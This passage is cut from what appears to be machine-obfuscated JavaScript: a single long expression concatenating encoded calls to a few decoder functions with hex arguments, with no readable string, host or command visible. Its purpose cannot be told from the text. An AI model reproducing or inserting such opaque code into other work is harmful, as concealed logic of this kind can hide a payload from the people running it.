0911F_0x301314(0x1ec,0xed7,0xd3d,-0x3ba,0x172)+O00O00911F_0x301314(0x62a,0xaaa,-0x63e,-0x719,0x64)+O00O00911F_0x1fd229(0xf2b,0xc5f,0xf54,0x1217,0x16bd)+O00O00911F_0x96d9cf(-0x93,-0x56b,0x8f2,0xab8,-0xf64)+O00O00911F_0x301314(0x144,0xdc7,0xd1b,0xa29,0xe40)+O00O00911F_0x96d9cf(0x10b2,0xa9d,0x943,0x13a7,0x60c)+O00O00911F_0x301314(0xdfb,0x1653,0x5d7,0x132,0x1285)+O00O00911F_0x1fd229(0xb73,0x115,0x990,0x12ab,0xddb)+O00O00911F_0x96d9cf(-0x96,0x20c,-0x1e7,-0x21e,0xa47)+O00O00911F_0x1fd229(0xcea,0x21ce,0x17d9,0xda8,0x2411)+O00O00911F_0xbc3d7d(0x1923,0x120a,0x263a,0x2374,0x1731)+O00O00911F_0x2a49d6(0x10f,0x595,-0x839,-0x4b3,-0x466)+O00O00911F_0xbc3d7d(0x16ff,0x1a6a,0x25ef,0x2421,0x226d)+O00O00911F_0x301314(0x688,-0x635,-0x78e,0x840,-0x3d0)+O00O00911F_0xbc3d7d(0x9e6,0xb23,0x1658,0x38,0x1186)+O00O00911F_0xbc3d7d(-0x13e,-0xa26,-0x528,0x8f8,0xd27)+O00O00911F_0x96d9cf(0x92a,0x898,-0x264,0xce8,0xc7b)+O00O00911F_0x2a49d6(-0x292,0x2a4,0x95b,0x362,0x347)+O00O00911F_0x301314(0x90a,0x8d0,0x1671,0x104c,0x435)+O00O00911F_0x301314(0xab9,-0x374,0xf03,0x694,0x668)+O00O00911F_0x96d9cf(0x11c7,0x2f9,0x521,0xb4c,0x732)+O00O00911F_0x96d9cf(0x9d5,0x1f1,-0x2b1,-0x86,0x14d4)+O00O00911F_0xbc3d7d(-0xed,0xb10,0x52a,0x37e,0x6a1)+O00O00911F_0x301314(-0x21a,-0x288,-0xdf9,-0xc24,0xa8f)+O00O00911F_0x2a49d6(0x1b6a,0x1247,0x210b,0x161a,0x145c)+O00O00911F_0xbc3d7d(0x84b,0x9cf,0x1646,0x3d6,0x1713)+O00O00911F_0xbc3d7d(0x15e4,0x23e7,0x156c,0xbdf,0xbf8)+O00O00911F_0x2a49d6(0x2c8c,0x1e53,0x265d,0x26fe,0x207b)+O00O00911F_0x1fd229(0xb6f,0x1616,0xe1b,0x138,0x4b4)+O00O00911F_0x96d9cf(0x870,-0x47b,0xcf4,0x113f,0x112e)+O00O00911F_0x301314(0x1847,0x1f49,0x1b2d,0x1ba7,0x20f6)+O00O00911F_0x1fd229(-0x3ce,0x929,0x6c6,0x7d9,-0x637)+O00O00911F_0x1fd229(0x116,0xb27,0x94b,0x13db,0x7da)+O00O00911F_0x301314(0x688,-0x6f9,0x105e,0xd3c,-0x4ed)+O00O00911F_0x96d9cf(-0x42,0xcfd,0x780,-0xe03,0x745)+O00O00911F_0x301314(0xefe,0x9c,0x1ddd,0x794,0x1afc)+O00O00911F_0xbc3d7d(0x167e,0xf62,0x1c77,0xa20,0xa61)+O00O00911F_0x96d9cf(0x10b,-0x798,0x9be,0xe8d,0xbdc)+O00O00911F_0x1fd229(-0x568,0x1128,0x596,0xd33,-0x3eb)+O00O00911F_0x1fd229(0x17ef,0x958,0x132d,0x93a,0x19d2)+O00O00911F_0x2a49d6(0xbed,0x282,-0xbe1,-0x5cd,0x3d3)+O00O00911F_0x2a49d6(0x76c,0x2a4,-0xc9,-0xad9,-0x215)+O00O00911F_0x1fd229(0x2a12,0x205c,0x21e7,0x1de1,0x293d)+O00O00911F_0x1fd229(0x18bc,0x1534,0x1555,0x1aaf,0x9bf)+O00O00911F_0x2a49d6(0x83e,0x16b7,0xf23,0xb1f,0xfdb)+O00O00911F_0x1fd229(0x1f43,0x9d4,0x117d,0x1c0d,0x1475))+(O00O00911F_0xbc3d7d(-0xed,0x978,-0x65c,-0x2af,0xc18)+O00O00911F_0xbc3d7d(0xfda,0x1227,0x1c3c,0x1c76,0x13ff)+O00O00911F_0x301314(-0x150,-0x8a4,0x58b,0x376,0x15e)+O00O00911F_0x2a49d6(0x1a5a,0x1de8,0x1b0e,0x1cc1,0x299c)+O00O00911F_0x2a49d6(0x2574,0x1b10,0xe56,0x285a,0x111d)+O00O00911F_0x301314(0x1014,0x475,0x16bd,0xa38,0x1448)+O00O00911F_0x96d9cf(0x1578,0x1175,0x201d,0x1f3d,0x2115)+O00O00911F_0x301314(-0x7c,-0xaf7,-0x1cc,0x77f,0x7b7)+O00O00911F_0x96d9cf(-0x42,0xd73,0x4f2,-0x232,-0xcc0)+O00O00911F_0x1fd229(0x15e7,0x1698,0x1ca8,0x280f,0x27f3)+O00O00911F_0x96d9cf(0x178a,0x1a08,0x183d,0x1da5,0x2278)+O00O00911F_0x96d9cf(0x826,0x1016,0x882,0x114,-0x101)+O00O00911F_0x2a49d6(0x28d7,0x1a78,0xe8f,0xcab,0x284c)+O00O00911F_0x96d9cf(0xdf0,0x105b,0x5a4,0xd49,0x16df)+O00O00911F_0x96d9cf(0x1838,0x2614,0x2675,0x1751,0x149a)+O00O00911F_0x96d9cf(0x80f,0x420,0xf0c,-0x5c7,0xc8b)+O00O00911F_0x301314(0x1863,0xc30,0xfa9,0x1227,0x1b48)+O00O00911F_0x1fd229(0x124d,0x279,0x99e,0x1313,-0x4c9)+O00O00911F_0x96d9cf(0x1689,0x234f,0x1a2c,0x2219,0x1a45)+O00O00911F_0x2a49d6(0x1d30,0x1878,0x1989,0xf5c,0x174c)+O00O00911F_0xbc3d7d(0x193f,0x1db4,0x2010,0x149e,0xce2)+O00O00911F_0x96d9cf(0x144d,0x1597,0x12ce,0x20f5,0xf5a)+O00O00911F_0x96d9cf(0x11f7,0x15f1,0x1678,0xe1a,0x3cc)+O00O00911F_0x2a49d6(0xe1b,0x682,-0x458,0xaf6,0x7b4)+O00O00911F_0x301314(-0x1c9,0x6bb,0x894,0x818,-0x63d)+O00O00911F_0x1fd229(0x10cc,0x1679,0xb66,0x1994,0xec2)+O00O00911F_0x2a49d6(0x1b9a,0x1b3d,0x11c9,0x215c,0x1427)+O00O00911F_0x96d9cf(0x103e,0x1cf7,0x1a8b,0xbf5,0x238)+O00O00911F_0x301314(0x1508,0xbac,0x18e6,0x1e30,0x11c9)+O00O00911F_0x96d9cf(0xb5a,0x4ad,0xeb6,0x13eb,0x12bf)+O00O00911F_0xbc3d7d(0x13b9,0x1ef5,0x1110,0xb72,0x6bb)+O00O00911F_0x2a49d6(0xeaf,0x186e,0xb21,0x179e,0x2422)+O00O00911F_0xbc3d7d(0x13b9,0x10ca,0x1ff2,0x5a4,0x18b3)+O00O00911F_0x1fd229(0xdb4,0x1b89,0x13cc,0x18e9,0x196d)+O00O00911F_0xbc3d7d(0x140d,0x1b52,0x57d,0x9e8,0xa8a)+O00O00911F_0x96d9cf(-0x65,-0x9e7,0x6a1,-0x982,-0x88b)+O00O00911F_0xbc3d7d(0x1199,0x1ed3,0x1993,0x88d,0xcdd)+O00O00911F_0x1fd229(0x221a,0x135f,0x21a0,0x2df7,0x185b)+O00O00911F_0x1fd229(0x7d9,0x1e16,0x10d0,0x6ff,0xfba)+O00O00911F_0x96d9cf(0x81a,0x35,0xe22,0x561,0xbf9)+O00O00911F_0x2a49d6(-0xa9,0xe35,0x14ea,0x1032,0x103e)+O00O00911F_0x301314(0xeb5,0x1a5b,0x158b,0xa29,0x1a08)+O00O00911F_0x1fd229(0x14af,0x12ae,0x78e,0x90b,-0x160)+O00O00911F_0x96d9cf(0xb8e,0x51f,0x19d6,-0x220,0x531)+O00O00911F_0x1fd229(0x16aa,0xdd4,0x11e6,0x15a2,0x784)+O00O00911F_0x2a49d6(0x683,0x108a,0x6ce,0x1ca9,0x198b)+O00O00911F_0x1fd229(0x1183,0x1d23,0x1f7a,0x1d15,0x269b)+O00O00911F_0xbc3d7d(0x12ae,0x1a70,0x106b,0x1d2e,0xd86)+O00O00911F_0x1fd229(0x12e8,0x1405,0x1927,0x26f4,0x153b)+O00O00911F_0x2a49d6(0x106f,0x975,0x1d7,0x68f,0xed8)+O00O00911F_0x96d9cf(0x142f,0x1a72,0x1e07,0xfc2,0x86b)+O00O00911F_0x301314(0x16d2,0x7ea,0x1602,0xf99,0xbdf)+O00O00911F_0x96d9cf(0x1c77,0x270a,0x282f,0x190a,0x1b66)+O00O00911F_0x96d9cf(0x15e9,0x1d35,0x12ea,0xacd,0x14c1)+O00O00911F_0xbc3d7d(0x2c6,0x4d8,0xb3a,-0x943,-0x37d)+O00O00911F_0x301314(0x1148,0x1c7a,0x1442,0x618,0x1ca5)+O00O00911F_0xbc3d7d(0x159a,0x1997,0x2157,0x17cb,0xe82)+O00O00911F_0x301314(-0x1f4,0x971,-0x10e,-0x9b,0x2ed)+O00O00911F_0x2a49d6(0x8db,0xcb8,0xbbc,0xb63,0x176)+O00O00911F_0x1fd229(0xea9,0xcde,0x75b,-0x199,0xf5c)+O00O00911F_0xbc3d7d(0x1baf,0x183b,0x1395,0x2813,0xf73)+O00O00911F_0xbc3d7d(0x1ac8,0x1c65,0x19ee,0xd9b,0x1cad)+O00O00911F_0xbc3d7d(0x180,0xa3a,-0xd30,0x135,-0x23b)+O00O00911F_0x2a49d6(0x995,0x2af,-0x658,0xcfd,0x7b8)+O00O00911F_0x2a49d6(0x1b7e,0x1305,0x1695,0x1c6d,0x1428)+O00O00911F_0xbc3d7d(0x1afd,0x12b1,0x181d,0x1e92,0x1655)+O00O00911F_0x96d9cf(0x57f,0xaab,-0x82d,0x1161,0x223)+O00O00911F_0x301314(-0xab,-0xb78,-0x1d5,0x2ef,-0x97c)+O00O00911F_0x96d9cf(0x972,-0x537,0xc8d,0x16e7,0x1522)+O00O00911F_0xbc3d7d(0x153b,0x1eae,0xccf,0x11f1,0x174e)+O00O00911F_0x96d9cf(0xad5,0x5bc,0x10af,0xd8d,0x467)+O00O00911F_0x96d9cf(0x7c7,0xa5f,-0x52e,0x102e,0xcdd)+O00O00911F_0x96d9cf(0xc0d,0xaf5,0xc1a,0x1758,0x7b)+O00O00911F_0x96d9cf(0xbbb,-0x6d,0x1187,0x155a,0xadb)+O00O00911F_0x1fd229(0x1d13,0x1747,0xe3b,0x1097,0x818)+O00O00911F_0x96d9cf(0x18f0,0x1c65,0x2738,0x19f8,0x25ee)+O00O00911F_0x1fd229(-0x23e,-0x78a,0x4d8,0x386,0x634)+O00O00911F_0x1fd229(0x1784,0x1bef,0x1781,0xc48,0x2343)+O00O00911F_0x2a49d6(0x11e4,0x1da5,0x2281,0x160e,0x1835)+O00O00911F_0x1fd229(0x14e2,0x28a,0x10d0,0x63a,0x1db5)+O00O00911F_0x301314(0x693,-0x461,0x114d,0x234,0xf0c)+O00O00911F_0x1fd229(0xbe9,0xb61,0x12b2,0x1389,0x1d33)+O00O00911F_0x1fd229(0x2b21,0x17ee,0x2210,0x276a,0x1ff5)+O00O00911F_0x301314(-0xab,-0xd02,-0xcc9,-0x161,-0xc9d)+O00O00911F_0x301314(0x51e,-0x70,-0x1a0,-0x99,0x1130)+O00O00911F_0x1fd229(0x724,0x1eb8,0x14c3,0x1b4a,0x21a9)+O00O00911F_0x301314(0x87e,0xd19,0x39a,-0x4bb,0x110)+O00O00911F_0x96d9cf(0x1679,0x175b,0x11c9,0xfb4,0x10a1)+O00O00911F_0x301314(0x155f,0x17cf,0x1630,0xa3f,0x11c0)+O00O00911F_0xbc3d7d(0x164d,0x12dd,0x22da,0x249e,0x1c4c)+O00O00911F_0xbc3d7d(0xe97,0x3d7,0x1129,0x12f2,0xbaf)+O00O00911F_0xbc3d7d(0x14d9,0x1ae3,0xfad,0xe1e,0xa93)+O00O00911F_0x301314(0xff6,0x14ce,0x124d,0x11f3,0xce9)+O00O00911F_0xbc3d7d(0xe8,0x642,-0x448,-0xdd2,0x29b)+O00O00911F_0x96d9cf(0x255,0xbf2,-0x326,0x11,0x1b8)+O00O00911F_0xbc3d7d(0x416,0xe17,0xdf3,0x1ab,0x648)+O00O00911F_0x1fd229(0x2588,0x1af0,0x1c54,0x23aa,0x17e2)+O00O00911F_0x96d9cf(0x1930,0xf66,0x1e0f,0x1238,0x25b2)+O00O00911F_0x2a49d6(0x583,0xf9f,0x11ba,0x91d,0x210)+O00O00911F_0xbc3d7d(0x8d1,0x542,0x1643,0x1284,0x607)+O00O00911F_0x2a49d6(0x1de8,0x1d2d,0x2024,0x15c5,0xe80)+O00O00911F_0x2a49d6(0x464,0x93e,0x168f,0xfdf,0x103f)+O00O00911F_0x96d9cf(0x874,0xd0e,0x13f,0x1435,0xec2)+O00O00911F_0x96d9cf(0x3f2,0xd1a,0x19c,0x648,-0x4a5)+O00O00911F_0x2a49d6(0xeea,0xb24,0xf5f,0x5d,0xb65)+O00O00911F_0xbc3d7d(0x1867,0x1b49,0x9eb,0x19b5,0x273f)+O00O00911F_0x301314(0xe99,0x121f,0x1b60,0x106e,0x97d)+O00O00911F_0xbc3d7d(0x634,-0x441,0x10da,0x336,0xbbb)+O00O00911F_0x301314(0x16b9,0x1d85,0x166d,0x9bf,0x1a81)+O00O00911F_0xbc3d7d(0x1097,0x183c,0x1df3,0x1a66,0x19cc)+O00O00911F_0x301314(0xe37,0xa43,0x1648,0xde5,0x1cf5)+O00O00911F_0x2a49d6(0x1e53,0x1cb6,0x216a,0x1511,0x2299)+O00O00911F_0x2a49d6(0x1948,0x100c,0x12e6,0x1c8e,0x1aed)+O00O00911F_0x1fd229(0x667,-0x5ec,0x644,0x59c,0x8da)+O00O00911F_0xbc3d7d(0x1301,0xe25,0xfe9,0x1d21,0x1b65)+O00O00911F_0x301314(0xb28,0xc66,0xd6a,0x29d,0x16b3)+O00O00911F_0x96d9cf(0x10f2,0x9f0,0x754,0x17fd,0x1c4c)+O00O00911F_0xbc3d7d(0x1b30,0xe63,0x2753,0x250f,0x15a7)+O00O00911F_0x96d9cf(0x1679,0x829,0xe40,0x1af3,0x16d3)+O00O00911F_0x2a49d6(0x1a06,0xd4e,0x1bef,0x1c2f,0x5ab)+O00O00911F_0x2a49d6(0x8a9,0x3df,-0x109,0xe94,-0x2b1)+O00O00911F_0x1fd229(-0x92,0x29c,0xaf5,0x13e1,0xb83)+O00O00911F_0x301314(0xae1,0xd9a,0xc2c,0x533,0x123d)+O00O00911F_0xbc3d7d(0x9bc,0x13a0,0x12c9,0x39b,0x1251)+O00O00911F_0x96d9cf(0x1cb0,0x10b2,0x283f,0x2905,0xea7)+O00O00911F_0x2a49d6(0x1f66,0x125d,0x15a9,0x5f3,0x1c6c)+O00O00911F_0xbc3d7d(0x80,-0xcf9,-0xa7,-0x5c5,0x86c)+O00O00911F_0x1fd229(0x1376,0x105f,0x1d98,0x2602,0x106d)+O00O00911F_0x1fd229(0x1df5,0x181e,0x10f3,0xac6,0x14d6)+O00O00911F_0x1fd229(0x107b,0x212e,0x1af2,0xc0f,0x18aa)+O00O00911F_0x301314(0x156b,0x1625,0x2241,0x19dd,0xcfd)+O00O00911F_0x301314(0x160b,0x1d10,0xaf0,0x14fb,0x1be9)+O00O00911F_0x301314(0x194a,0x13e1,0x2505,0x1c33,0x100d)+O00O00911F_0x301314(0xfcb,0x1e40,0x1c58,0x105b,0xe3a)+O00O00911F_0x1fd229(0x2fc9,0x1de8,0x2114,0x2158,0x225f)+O00O00911F_0x301314(0x117a,0x1c2d,0x1a9a,0x1866,0x12b7)+O00O00911F_0xbc3d7d(0x7f7,0x10ab,0x9d6,0xbfa,0xe53)+O00O00911F_0x1fd229(0xf70,0xbb9,0x1aa0,0x2148,0xc42)+O00O00911F_0x1fd229(0x1d05,0x1859,0x12de,0x12bb,0x15e3)+O00O00911F_0x2a49d6(0x1ecb,0x1413,0xb4c,0xe9a,0xb38)+O00O00911F_0x96d9cf(0x1582,0x17c8,0xd00,0x23d5,0x15d5)+O00O00911F_0x301314(0xf9d,0x1948,0x10e6,0x14a8,0xc90)+O00O00911F_0x1fd229(0x568,0x5b0,0xfe0,0x59d,0x11fc)+O00O00911F_0x2a49d6(0x1fe7,0x10f6,0x1687,0x10c8,0x10ac)+O00O00911F_0xbc3d7d(0x14dc,0x171c,0x138d,0xe57,0xa02)+O00O00911F_0x1fd229(0x2715,0x118c,0x1d88,0x1b36,0x1baa)+O00O00911F_0x1fd229(0xde8,0x1c7f,0x169a,0x9da,0xe5e)+O00O00911F_0x96d9cf(0xa34,0x5dc,-0x77,0xdc9,0x61)+O00O00911F_0x301314(0x9ac,-0x2cb,0x4d,-0x46e,0x1648)+O00O00911F_0x1fd229(0x160e,0x24e9,0x1c8f,0x1f55,0x1beb)+O00O00911F_0x2a49d6(0x1282,0xc54,0x28c,0xcf7,0x7c6)+O00O00911F_0x96d9cf(0x1c4c,0x26d6,0x27ad,0x18dd,0x1bf1)+O00O00911F_0x301314(0xb54,0x1708,-0x309,0x7f0,0x115f)+O00O00911F_0xbc3d7d(0x16e7,0xd36,0x1160,0x839,0x24ef)+O00O00911F_0x96d9cf(0x1792,0x1692,0xd97,0x11d1,0xfce)+O00O00911F_0x1fd229(0x11f5,0x23ac,0x1d48,0x2933,0x1bdf)+O00O00911F_0x301314(0xff7,0x1b9,0xd28,0x18c5,0x5ec)+O00O00911F_0x96d9cf(0xe33,0x11ad,0x1b3c,0x1553,0x473)+O00O00911F_0x2a49d6(0xe3f,0x97a,0x1362,0x24c,-0x4f6)+O00O00911F_0x301314(0x56e,-0x246,-0x5d6,-0x5ce,0xd51)+O00O00911F_0x301314(0x437,-0x23,0xb6d,0xbbc,0x81c)+O00O00911F_0xbc3d7d(0xf93,0xaa3,0x1830,0xa76,0x1d05)+O00O00911F_0x2a49d6(-0x1cc,0x100,0x3b0,-0x1d,-0xbaa)+O00O00911F_0x96d9cf(0xe60,0x6db,-0x3f,0x11f3,0x956)+O00O00911F_0xbc3d7d(0x1b2b,0x1c6f,0x1de7,0x25c9,0x208f)+O00O00911F_0x301314(-0x7c,-0x1cd,-0xf07,-0x2a3,-0x520)+O00O00911F_0x1fd229(0x1844,0x1bf4,0x1206,0x32f,0x18e2)+O00O00911F_0x2a49d6(0x2089,0x1826,0x176e,0x100c,0x2144)+O00O00911F_0x96d9cf(0x1179,0x644,0x11b0,0xec9,0xc86)+O00O00911F_0x1fd229(0x1a84,0x1446,0xd63,0x1761,0x753)+O00O00911F_0x1fd229(0x10cb,0xf93,0xb73,0x87a,0x61a)+O00O00911F_0x2a49d6(0xb7,0x5a3,-0x380,-0x6b4,0xcbb)+O00O00911F_0x301314(0x5f9,0x109,0x12c5,-0x470,0x1406)+O00O00911F_0x1fd229(0x1998,0x74c,0xd2c,0x1695,0x8ab)+O00O00911F_0xbc3d7d(-0x11b,-0x80,-0x486,-0xf2c,-0x53d)+O00O00911F_0x96d9cf(0x629,0x8fb,-0x516,0x1072,0x455)+O00O00911F_0x301314(0xf1a,0x966,0x5fd,0x494,0x523)+O00O00911F_0x96d9cf(0x129c,0x58f,0xb9c,0x1c88,0x1dbf)+O00O00911F_0x2a49d6(-0x746,0x262,0xa69,-0x18b,-0x5bd)+O00O00911F_0x96d9cf(0x1812,0x146c,0x11b1,0x167f,0x265a)+O00O00911F_0x96d9cf(0x44c,-0x595,0x713,-0x3d2,0x98c)+O00O00911F_0x301314(0x62a,-0xdc,-0x7b3,-0x48a,-0x6e5)+O00O00911F_0xbc3d7d(0x188b,0x26f4,0xdb9,0x2563,0x121c)+O00O00911F_0x301314(0x4a2,0xaf9,0xbe2,0xca1,0xdf1)+O00O00911F_0x2a49d6(-0x83e,0xda,-0x78a,0xb11,0xd64)+O00O00911F_0xbc3d7d(0x60,-0xa2,-0x4c2,-0x642,-0xa30)+O00O00911F_0x301314(-0x12e,0x15d,0xb62,-0xd2f,-0x260)+O00O00911F_0xbc3d7d(0xd45,0x1e3,0x155,0x1720,0x1365)+O00O00911F_0x2a49d6(0x13c0,0xca4,0x14eb,0xdb3,0x192e)+O00O00911F_0x96d9cf(0x1736,0x1a7b,0xd9f,0x1e51,0x2463)+O00O00911F_0x2a49d6(0x2069,0x1587,0x18f1,0x1d0e,0x8d4)+O00O00911F_0x1fd229(0x1aad,0xfc7,0xf9f,0xfed,0xe56)+O00O00911F_0x1fd229(0xef7,-0x573,0x7ed,0x871,0xb91)+O00O00911F_0x1fd229(0xaf9,-0x43b,0x4db,0x137b,0x12df)+O00O00911F_0x96d9cf(0xca0,0x951,0x1963,0x1390,0xd30)+O00O00911F_0xbc3d7d(0x1055,0x1f28,0x15da,0x19f6,0x1874)+O00O00911F_0x96d9cf(0x1850,0x11a2,0x1a35,0x2304,0x2123)+O00O00911F_0x301314(0x479,-0x3c6,-0x65f,-0x1d6,0xb91)+O00O00911F_0x1fd229(0x129d,0x100c,0xd04,0x173d,0xd71)+O00O00911F_0x301314(0x4fe,0x6f8,0x7f5,-0x7cd,0x10a8))+(O00O00911F_0xbc3d7d(0x1847,0x26fc,0x267f,0x18e6,0x25e6)+O00O00911F_0x2a49d6(0x124b,0x1d5e,0x1c8e,0x15d3,0x2a27)+O00O00911F_0x1fd229(0x19a0,0x1020,0x106c,0x1112,0x8ec)+O00O00911F_0x1fd229(0x1b49,0x157b,0x1a78,0x2450,0xf0d)+O00O00911F_0x2a49d6(0x75c,0x909,0x1437,0x10f8,0x1046)+O00O00911F_0x96d9cf(0x322,0x1172,-0x78f,-0x550,-0xb4c)+O00O00911F_0x96d9cf(0x15e4,0x840,0x1f91,0x1655,0x19ea)+O00O00911F_0x1fd229(0xfe5,0x5ab,0x5f7,0x6fb,0x3a3)+O00O00911F_0xbc3d7d(0x11ca,0xa58,0x1442,0x1415,0x1ce1)+O00O00911F_0x1fd229(0x1d69,0x263b,0x1837,0x1da0,0x2568)+O00O00911F_0x96d9cf(0x1051,0x947,0xdeb,0x13bb,0x48a)+O00O00911F_0x301314(0x113,-0xa8a,0xc58,0x4d7,-0xc2)+O00O00911F_0x96d9cf(0xf7b,0xcb9,0x98e,0x721,0x1806)+O00O00911F_0x301314(0x982,0x1784,0x1694,0x171c,0xa2c)+O00O00911F_0x2a49d6(0x1546,0x1afa,0x1b47,0x1c73,0x16b9)+O00O00911F_0x96d9cf(0xa5,-0x227,0xcb0,-0x368,0x8c2)+O00O00911F_0xbc3d7d(0x1c48,0x2921,0x2359,0x29e8,0x1441)+O00O00911F_0xbc3d7d(0x800,0xea2,0xb26,0x3b3,0x15bf)+O00O00911F_0x1fd229(0x97a,0xca7,0x89d,0xc19,0x66)+O00O00911F_0x301314(0x39e,0xb24,0x852,0x11ef,-0x1c7)+O00O00911F_0x2a49d6(-0x418,0x823,0x51c,0x3d7,0x14dc)+O00O00911F_0x301314(0x1b08,0x18b1,0x22e5,0x1f87,0x258c)+O00O00911F_0x301314(0x1cb,0x12c,-0x1d7,-0x136,0xad4)+O00O00911F_0x1fd229(0x2cd3,0x1a9d,0x2239,0x3079,0x1a60)+O00O00911F_0x301314(0x1768,0x89d,0x13be,0xe08,0x1b19)+O00O00911F_0x301314(0x13fc,0x765,0xc42,0x1770,0x229c)+O00O00911F_0x1fd229(0x1ae0,0x1360,0xd6f,0x116a,0x3a6)+O00O00911F_0x2a49d6(0x11d7,0x1a30,0xb9c,0x2822,0x1b0d)+O00O00911F_0x2a49d6(0x1ce0,0x11e1,0x786,0x1aa6,0x1b45)+O00O00911F_0x1fd229(-0x4a0,0xa28,0x94f,-0x46b,0xbaa)+O00O00911F_0x96d9cf(0x1583,0x1c6f,0x909,0x14f0,0x1abe)+O00O00911F_0x1fd229(0x22d7,0x1f16,0x1628,0xb79,0x2385)+O00O00911F_0x2a49d6(0xae8,0x649,-0x48d,-0x79e,-0x10e)+O00O00911F_0x96d9cf(0x113c,0x1f37,0x1dd8,0x985,0xfb3)+O00O00911F_0x301314(0xe93,0x1476,0x1669,0x19e7,0x9da)+O00O00911F_0x301314(0xde0,0x1b90,0x5a5,0x1b5c,0x10b5)+O00O00911F_0x301314(0x171e,0x2090,0x1670,0xaec,0x23bf)+O00O00911F_0x2a49d6(0xf88,0x11de,0xc7a,0x1694,0x888)+O00O00911F_0x1fd229(0x12ff,0xd38,0x4a5,0xea5,0x19)+O00O00911F_0x2a49d6(0x35,0x8a2,0x1489,0x41c,-0x312)+O00O00911F_0x301314(0x1005,0x14e,0x1c73,0x34c,0x9bd)+O00O00911F_0x96d9cf(0x162e,0x22ee,0xfe4,0x24a5,0x24a2)+O00O00911F_0x1fd229(0x19c0,0x2bad,0x2158,0x1999,0x2147)+O00O00911F_0x301314(0x156d,0x222a,0xdcd,0xed5,0x120f)+O00O00911F_0x301314(0x1376,0xa26,0x14d7,0x1ac0,0x99e)+O00O00911F_0xbc3d7d(0x531,0x969,0xad5,0x530,0xe29)+O00O00911F_0x96d9cf(0x1d5,0xce,-0x3f1,-0x510,0x9c8)+O00O00911F_0x2a49d6(0x1fbc,0x13f2,0x1218,0x8cd,0x984)+O00O00911F_0x301314(0x9c6,0x143,0x539,0x131d,-0x250)+O00O00911F_0x301314(0xd7b,-0xa6,0x1318,0x10bc,0x68d)+O00O00911F_0x96d9cf(0xced,0x1aac,0x1a20,0x8d,0x742)+O00O00911F_0x96d9cf(0xb95,0x10a5,0x126f,0xf68,0x1793)+O00O00911F_0x301314(0xa29,0xec2,0x4fd,0x798,0x174d)+O00O00911F_0x2a49d6(0xf09,0x8f7,0x65d,-0x2fc,-0x185)+O00O00911F_0x96d9cf(0x1b0b,0x1d96,0x23f9,0xfd5,0x26fe)+O00O00911F_0xbc3d7d(0x1846,0x2057,0x16f7,0x9b9,0x12b4)+O00O00911F_0xbc3d7d(0x1948,0x1ac4,0x11a1,0x178f,0x10b5)+O00O00911F_0x96d9cf(0x23a,0xa80,-0xb3b,0x12a,0x5dc)+O00O00911F_0xbc3d7d(0x9d5,-0x27,0xd0f,-0x1d0,0x143f)+O00O00911F_0x96d9cf(0x129b,0x1a13,0xc77,0x9e2,0x9b8)+O00O00911F_0x301314(-0x1c5,-0xa21,0x314,0xcfc,-0x63a)+O00O00911F_0x1fd229(0x1db7,0x1681,0x183f,0x16ae,0xfb6)+O00O00911F_0x1fd229(0xd51,0x1297,0x809,0x14f4,0x4d)+O00O00911F_0x1fd229(0x21a7,0x2af7,0x201b,0x1594,0x28ce)+O00O00911F_0xbc3d7d(0x1580,0x1055,0xa61,0x2015,0x166f)+O00O00911F_0x2a49d6(0x1c2,0x104,0xe63,0xf82,-0xde1)+O00O00911F_0xbc3d7d(0x1257,0x79c,0x1902,0xb2d,0x3dd)+O00O00911F_0x1fd229(0x1948,0x11da,0x146f,0x1c50,0x6d4)+O00O00911F_0x301314(0xb,-0xcfa,0x8f1,0xe7a,-0x6fa)+O00O00911F_0x2a49d6(0x1007,0x14c9,0x1fb7,0x208c,0x1849)+O00O00911F_0xbc3d7d(0x5b3,-0x684,0x108e,-0x423,0x22)+O00O00911F_0x96d9cf(0x14f9,0x15cc,0x1c91,0x2046,0x1d88)+O00O00911F_0x96d9cf(0x950,0x71,-0x414,0x1130,0x57a)+O00O00911F_0xbc3d7d(0x930,0x107f,0x107,-0x4f3,0x92f)+O00O00911F_0x1fd229(-0x7ba,0xf21,0x6e9,-0x504,-0x1dd)+O00O00911F_0x2a49d6(0x1c24,0x1c74,0x18b1,0xf82,0x12da)+O00O00911F_0x301314(0xc22,0x60a,0x11c3,0xc55,0xd91)+O00O00911F_0xbc3d7d(0x11dc,0x1c28,0x1771,0xc74,0x16c9)+O00O00911F_0x301314(0x1408,0x544,0x681,0x16c6,0x1e52)+O00O00911F_0xbc3d7d(0xfb3,0x872,0x4bf,0x1882,0x65b)+O00O00911F_0x96d9cf(0x6c6,0x1119,0xc2e,-0x64a,0xc7b)+O00O00911F_0xbc3d7d(0x1b1b,0x1a16,0x26ab,0x1679,0x187d)+O00O00911F_0x2a49d6(0x13a4,0xc23,0x1b4,0x877,0x190d)+O00O00911F_0x96d9cf(0xdde,0x1182,0x1282,0xa38,0xa13)+O00O00911F_0xbc3d7d(0x1a60,0x2008,0x195f,0x290f,0x1625)+O00O00911F_0x2a49d6(0x1554,0x1a33,0x193a,0x178c,0xb7f)+O00O00911F_0xbc3d7d(0x1948,0x16c0,0x2386,0x10e8,0x1c34)+O00O00911F_0x1fd229(0xe72,0xc6e,0x777,0xd5b,-0x5f6)+O00O00911F_0x1fd229(0x8fc,0xb69,0xfbd,0x6a6,0xfca)+O00O00911F_0xbc3d7d(0x11f0,0x46a,0x146c,0x47e,0xbab)+O00O00911F_0x2a49d6(0xcb6,0x104,-0x2f0,0x718,-0x47f)+O00O00911F_0x2a49d6(0x78e,0x1444,0x12b3,0x1a13,0x1f5a)+O00O00911F_0xbc3d7d(0x221,0xa1d,-0x1e3,0x542,-0x8ce)+O00O00911F_0xbc3d7d(0x1a33,0xcb6,0x102e,0x1025,0x16d2)+O00O00911F_0x2a49d6(0x1d8f,0x176d,0xcf5,0x182d,0x1259)+O00O00911F_0xbc3d7d(-0xe9,-0x7a,-0x864,0xb3d,0x4d4)+O00O00911F_0x301314(0x117b,0x164c,0x11cd,0x1666,0x1326)+O00O00911F_0xbc3d7d(0xe87,0xe80,0xe98,0xaee,0x1777)+O00O00911F_0xbc3d7d(0xe7,0x8a4,-0x46f,-0x36c,0x602)+O00O00911F_0x1fd229(0x9f6,0x212d,0x148e,0x810,0x1453)+O00O00911F_0x301314(0x39a,0x421,0x6d3,0xaba,0x3d9)+O00O00911F_0x96d9cf(0x1792,0xb8b,0x1065,0x1793,0x24a9)+O00O00911F_0x301314(0x1ace,0x2846,0x105b,0x25d2,0x23f0)+O00O00911F_0x96d9cf(0xe7b,0x1a6e,0x1390,0x137c,0x257)+O00O00911F_0x301314(0x4aa,0xf0e,-0x985,-0xb4,0x115e)+O00O00911F_0x2a49d6(0xc5